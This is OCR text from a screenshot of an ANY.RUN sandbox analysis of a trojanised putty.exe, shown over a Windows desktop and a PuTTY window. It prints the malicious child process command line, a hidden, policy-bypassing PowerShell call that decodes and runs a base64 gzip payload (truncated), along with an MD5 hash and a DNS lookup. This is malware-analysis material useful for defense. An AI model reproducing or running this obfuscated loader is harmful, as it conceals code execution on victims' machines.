 Recycle Bin
Acrobat
Reader DC
ourfood.png
Firefox
FileZilla Client
resourcess...
Google
Chrome
adultoral.rtf
steelgood.png
Opera
effectnation...
thantwo.png
Skype
foundation...
CCleaner
halfestablis...
VLC media
player
listingjan.rtf
PuTTY Configuration
Category:
Session
Logging
Terminal
Keyboard
Bell
Features
Window
Appearance
Behaviour
Translation
Selection
Colours
Connection
Data
Proxy
SSH
Serial
Telnet
Rlogin
SUPDUP
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address) Port
22
Connection type:
SSH Serial Other: Telnet
Load, save or delete a stored session
Saved Sessions
Default Settings
Load
Save
Delete
Close window on exit:
Always Never Only on clean exit
About Help Open Cancel
ANY RUN
Start
5:02 AM
HTTP Requests 0 Connections 0 DNS Requests 1 Threats 0 Filter by IP or domain PCAP
Timeshift Status Rep Domain IP
1318 ms Requested ? bonus2.corporatebonusapplication.local IP Addresses not found
NETWORK
FILES
DEBUG
Malicious activity
putty.exe
MD5: 334A10500FEB0F3444BF2E86AB2E76DA
Start: 29.06.2022, 06:02 Total time: 60 s
Win7 32 bit
Complete
Indicators:
Get sample IOC MalConf new Restart
Text report Process graph ATT&CK™ matrix Export
CPU RAM
Processes Filter by PID or name Only important
2596 putty.exe PE
130 144 32
2692 powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]:...
2k 1k 92
Process details ID 2692 Malicious
powershell.exe
Windows PowerShell
Username: admin
Start: +94ms
100
OUT OF 100
Command line
powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-
Object System.IO.StreamReader(New-Object
System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,
[System.Convert]::FromBase64String('H4sIAOW/UWECA51W227jNhB991cMXH
UtIRbhdbdAESCLepVsGyDdNVZu82AYCE2NYzUyqZKUL0j87yUlypLjBNtUL7aGc
zlz5kL9AGOxQbkoOIRwK1OtkcN8B5/Mz6SQHCW8g0u6RvidymTX6RhNplPB4T
More Info